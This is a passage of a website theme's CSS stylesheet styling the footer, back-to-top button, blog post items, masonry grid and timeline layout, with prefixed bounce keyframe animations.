    background-color: rgba(254, 217, 24, 0.5);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.footer-copyright-container .mask-footer-copyright-container:before {
    background-color: rgba(254, 217, 24, 0.5);
    content: "";
    display: block;
    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
    z-index: 2;
}

.footer-copyright-container .footer-copyright-text {
    color: #fff;
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    z-index: 3;
}

.footer-copyright-container .footer-copyright-text a {
    color: #fed918;
}

.footer-copyright-container .footer-copyright-text a:hover {
    color: #27282a;
}

#back_to_top {
    bottom: 25px;
    margin: 0;
    padding: 0;
    position: fixed;
    right: 25px;
    z-index: 999;
    visibility: hidden;
}

#back_to_top.on {
    visibility: visible;
}

#back_to_top span {
    background-color: #2f343a;
    background-image: url("../images/back-top.png");
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 38px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-decoration: none;
    width: 38px;
    z-index: 999;
    cursor: pointer;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#back_to_top span i {
    display: none;
}

#back_to_top:hover span {
    background: #fed918;
    background-image: url("../images/back-top-black.png");
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background-position: center center;
    background-repeat: no-repeat;
}

@media screen and (max-width: 991px) {
    /* Default */
    #footer-menu li {
        display: list-item;
    }

    #footer-menu li a {
        border-bottom: 1px solid #343537;
        border-left-style: none;
        padding: 15px 0;
    }
}

.cms-footer-default {
    margin-top: 50px;
    padding: 50px 0;
    background: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-weight: 300;
}

.cms-footer-default .footer-copyright-text {
    color: #fff;
}

.entry-feature-image {
    position: relative; /* Blog Large Image */
}

.entry-feature-image img {
    position: relative;
    display: block; /* Remove before submit */
    width: 100%;
}

.entry-feature-image .overlay {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(71, 75, 84, 0.85);
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.entry-feature-image span {
    display: block;
    color: #414146;
    font-size: 18px;
    width: 46px;
    height: 46px;
    text-align: center;
    line-height: 46px;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    top: 80%;
    left: 50%;
    margin-left: -23px;
    margin-top: -23px;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.entry-feature-image:hover .overlay, .entry-feature-image:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.entry-feature-image:hover span {
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-blog-item.pb-70 {
    padding: 0;
}

.cms-blog-item .entry-title {
    margin: 0 0 10px 0;
    font-size: 24px;
    line-height: 42px;
    font-weight: 300;
    text-transform: uppercase;
}

.cms-blog-item .entry-title .fa-thumb-tack {
    display: none;
}

.cms-blog-item.sticky .entry-title .fa-thumb-tack {
    display: inline-block;
}

.cms-blog-item .entry-meta {
    padding-bottom: 13px;
    border-bottom: 2px solid #eee;
}

.cms-blog-item .entry-meta-inner {
    margin: 0;
    padding: 0;
    list-style: none;
}

.cms-blog-item .entry-meta-inner li {
    color: #959798;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    margin: 0 15px 0 0;
    text-transform: uppercase;
}

.cms-blog-item .entry-meta-inner li i {
    margin-right: 2px;
}

.cms-blog-item .entry-meta-inner li a {
    color: #959798;
}

.cms-blog-item .entry-meta-inner li a:hover {
    color: #ffb928;
}

.cms-blog-item .entry-content {
    padding: 15px 0 5px;
}

.cms-blog-item .cms-button {
    padding: 11px 40px 12px 18px !important;
    font-size: 13px; /* Post Gallery */
}

.cms-blog-item .cms-button:after {
    background-image: url("../images/arrow-rm.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 100%;
    right: 0;
    top: 0;
    width: 28px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    content: '';
    position: absolute;
}

.cms-blog-item .cms-button:hover:after {
    -webkit-animation-fill-mode: both;
    -khtml-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both; /* BACKGROUND GRADIENT */
    -webkit-animation-duration: 0.5s;
    -khtml-animation-duration: 0.5s;
    -moz-animation-duration: 0.5s;
    -ms-animation-duration: 0.5s;
    -o-animation-duration: 0.5s;
    animation-duration: 0.5s; /* BACKGROUND GRADIENT */
    -webkit-animation-name: fadeInLeft;
    -khtml-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft; /* BACKGROUND GRADIENT */
}

.cms-blog-item .cms-popup-gallery {
    margin: 0;
}

.cms-blog-item .carousel-control {
    position: absolute;
    top: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 40px;
    color: #fff;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: 0 none;
    border: none;
}

.cms-blog-item .carousel-control.left {
    left: -50px;
}

.cms-blog-item .carousel-control.right {
    right: -50px;
}

.cms-blog-item .carousel-fade .carousel-inner .item {
    -webkit-transition-property: opacity;
    -khtml-transition-property: opacity;
    -moz-transition-property: opacity;
    -ms-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity; /* BACKGROUND GRADIENT */
}

.cms-blog-item .carousel-fade .carousel-inner .item, .cms-blog-item .carousel-fade .carousel-inner .active.left, .cms-blog-item .carousel-fade .carousel-inner .active.right {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade .carousel-inner .active, .cms-blog-item .carousel-fade .carousel-inner .next.left, .cms-blog-item .carousel-fade .carousel-inner .prev.right {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade .carousel-inner .active.left, .cms-blog-item .carousel-fade .carousel-inner .active.right {
    left: 0;
    transform: translate3d(0, 0, 0);
}

.cms-blog-item .carousel-fade .carousel-control {
    z-index: 2;
}

.cms-blog-item .carousel-fade:hover .carousel-control.left {
    left: 10px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade:hover .carousel-control.right {
    right: 10px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-indicators {
    left: 10px;
    top: 20px;
    bottom: auto;
    margin: 0;
}

.cms-blog-item .carousel-indicators li {
    display: inline-block;
    margin: 0 6px;
    border: 2px solid #fff;
    border-radius: 20px;
    cursor: pointer;
    display: block;
    height: 11px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 11px;
    float: left;
}

.cms-blog-item .carousel-indicators li.active {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    background: #fff;
}

.cms-blog-item .entry-feature-media iframe {
    float: left;
    overflow: hidden;
}

.cms-grid-masonry .cms-blog-item {
    margin-bottom: 60px !important;
    position: relative;
}

.cms-grid-masonry .cms-blog-item .mb-20 {
    margin-bottom: 0px !important;
}

.cms-grid-masonry .cms-blog-item .entry-title {
    padding: 20px 0;
    border-bottom: 2px solid #eee;
    color: #6f6f73;
    line-height: 1;
    font-size: 20px;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont {
    display: block !important;
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    background: #fff;
    padding: 11px 20px 8px;
    text-align: center;
    min-width: 70px;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont div {
    color: #6f6f73;
    font-size: 24px;
    line-height: 30px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont div.month {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    line-height: 22px;
}

.cms-grid-masonry .cms-blog-item.post_format-post-format-audio .entry-feature {
    padding-top: 75px;
}

.blog-timeline-wrap {
    position: relative;
}

.blog-timeline-wrap:before {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 50%;
    position: absolute;
    top: 0;
    width: 4px;
}

.blog-timeline-wrap .timeline-start {
    position: relative;
    display: block;
    clear: both;
    padding: 10px;
    width: 200px;
    border: 3px solid #e5e5e5;
    margin: 0 auto 10px;
    background: #fff;
    z-index: 1;
    text-align: center;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.blog-timeline-wrap .timeline-start.timeline-final {
    margin-bottom: 0;
}

.blog-timeline-wrap .timeline-start.timeline-final .cms-load-posts {
    margin-bottom: 0;
}

.blog-timeline-wrap .timeline-start .timeline-start-caption, .blog-timeline-wrap .timeline-start .cd-timeline-start-caption {
    color: #4b4e53;
    font-size: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.blog-timeline-wrap .timeline-start .timeline-start-date {
    margin-bottom: 5px;
    text-transform: uppercase;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.blog-timeline-wrap .timeline-block {
    margin: 4em 0;
    position: relative;
}

.blog-timeline-wrap .timeline-block:after {
    display: table;
    content: '';
    clear: both;
}

.blog-timeline-wrap .timeline-block .timeline-icon {
    background: #dfdfdf none repeat scroll 0 0;
    color: #fff;
    font-size: 24px;
    padding-top: 16px;
    text-align: center;
    height: 60px;
    left: 50%;
    margin-left: -30px;
    width: 60px;
    border-radius: 50%;
    top: 0;
    position: absolute;
}

.blog-timeline-wrap .timeline-block .timeline-icon span {
    font-size: 24px;
    color: #fff;
    text-align: center;
}

.blog-timeline-wrap .timeline-block .timeline-content {
    background: #f3f3f3 none repeat scroll 0 0;
    margin-left: 0px;
    padding: 20px;
    position: relative;
    padding: 1.6em;
    width: 45%;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-title {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 10px;
    margin-top: 0;
    text-transform: uppercase;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-title a:hover {
    color: #ffb928;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date {
    left: 122%;
    position: absolute;
    top: 6px;
    width: 100%;
    float: left;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date span {
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    text-transform: uppercase;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date .entry-date-year {
    font-size: 20px;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date .entry-date-month {
    font-size: 14px;
}

.blog-timeline-wrap .timeline-block .timeline-content:before {
    border-color: transparent transparent transparent #f3f3f3;
    left: 100%;
    top: 24px;
    content: '';
    position: absolute;
    height: 0;
    width: 0;
    border: 7px solid transparent;
    border-left: 7px solid #f3f3f3;
}

.blog-timeline-wrap .timeline-block .timeline-content:after {
    display: table;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-meta-inner .entry-date {
    display: none;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-excerpt {
    padding: 15px 0;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-excerpt p {
    margin: 0;
}

@media screen and (min-width: 992px) {
    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content {
        float: right;
    }

    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content:before {
        border-color: transparent #f3f3f3 transparent transparent;
        left: auto;
        right: 100%;
    }

    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content .entry-date {
        left: auto;
        right: 122%;
        text-align: right;
    }
}

@media only screen and (min-width: 991px) {
    .blog-timeline-wrap.timeline-animate .timeline-block .timeline-icon, .blog-timeline-wrap.timeline-animate .timeline-block .timeline-content {
        visibility: visible;
        -webkit-animation: cd-bounce-1 0.6s;
        -khtml-animation: cd-bounce-1 0.6s;
        -moz-animation: cd-bounce-1 0.6s;
        -ms-animation: cd-bounce-1 0.6s;
        -o-animation: cd-bounce-1 0.6s;
        animation: cd-bounce-1 0.6s; /* BACKGROUND GRADIENT */
    }

    .blog-timeline-wrap.timeline-animate .timeline-block:nth-child(2n) .timeline-icon, .blog-timeline-wrap.timeline-animate .timeline-block:nth-child(2n) .timeline-content {
        visibility: visible;
        -webkit-animation: cd-bounce-2 0.6s;
        -khtml-animation: cd-bounce-2 0.6s;
        -moz-animation: cd-bounce-2 0.6s;
        -ms-animation: cd-bounce-2 0.6s;
        -o-animation: cd-bounce-2 0.6s;
        animation: cd-bounce-2 0.6s; /* BACKGROUND GRADIENT */
    }
}

@-webkit-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-webkit-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
